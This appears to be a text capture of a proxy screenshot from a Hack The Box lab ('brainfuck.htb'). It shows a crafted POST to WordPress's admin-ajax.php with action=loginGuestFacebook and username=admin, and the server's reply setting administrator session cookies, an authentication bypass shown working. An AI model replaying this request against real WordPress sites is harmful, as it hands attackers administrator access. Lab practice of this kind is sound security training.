 1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 Cookie: wordpress_test_cookie=WP+Cookie+check
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 username=admin&email=orestis%40brainfuck.htb&action=loginGuestFacebook
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 27 Nov 2023 09:19:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1701249573%7CXxfGA6SrDN96K80uoq4ejmmXuiXQTOJ0ycieYlyOP71%7Cf3ceddfe
aac4bc099f8a083a2bae3dd7afb5893d211df2e91b4f8d59a94e1211;
path=/wp-content/plugins; secure; HttpOnly
12 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1701249573%7CXxfGA6SrDN96K80uoq4ejmmXuiXQTOJ0ycieYlyOP71%7Cf3ceddfe
aac4bc099f8a083a2bae3dd7afb5893d211df2e91b4f8d59a94e1211; path=/wp-admin;
secure; HttpOnly
13 Set-Cookie: wordpress_logged_in_4a881878556bfa5bb532816568f34de7=
admin%7C1701249573%7CXxfGA6SrDN96K80uoq4ejmmXuiXQTOJ0ycieYlyOP71%7C83d1c4c9
f62345ad64b951642420d316a3cbcfea434702d7e1567ce7f98eb7e0; path=/; secure;
HttpOnly
14 Content-Length: 0
15
16